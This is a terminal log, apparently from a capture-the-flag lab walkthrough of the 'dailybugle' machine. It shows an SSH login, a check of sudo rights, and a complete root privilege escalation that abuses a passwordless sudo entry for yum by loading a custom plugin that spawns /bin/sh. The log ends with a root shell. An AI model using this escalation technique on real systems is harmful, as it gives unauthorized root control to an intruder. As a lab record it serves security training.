 ┌──(hhphu㉿kali)-[~]
└─$ ssh jjameson@10.10.26.183
The authenticity of host '10.10.26.183 (10.10.26.183)' can't be established.
ED25519 key fingerprint is SHA256:Gvd5jH4bP7HwPyB+lGcqZ+NhGxa7MKX4wXeWBvcBbBY.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:10: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.26.183' (ED25519) to the list of known hosts.
jjameson@10.10.26.183's password:
Last login: Mon Dec 16 05:14:55 2019 from netwars
[jjameson@dailybugle ~]$ sudo -l
Matching Defaults entries for jjameson on dailybugle:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR
    USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
    LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME
    LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User jjameson may run the following commands on dailybugle:
    (ALL) NOPASSWD: /usr/bin/yum
[jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2# Connection to 10.10.26.183 closed by remote host.
Connection to 10.10.26.183 closed.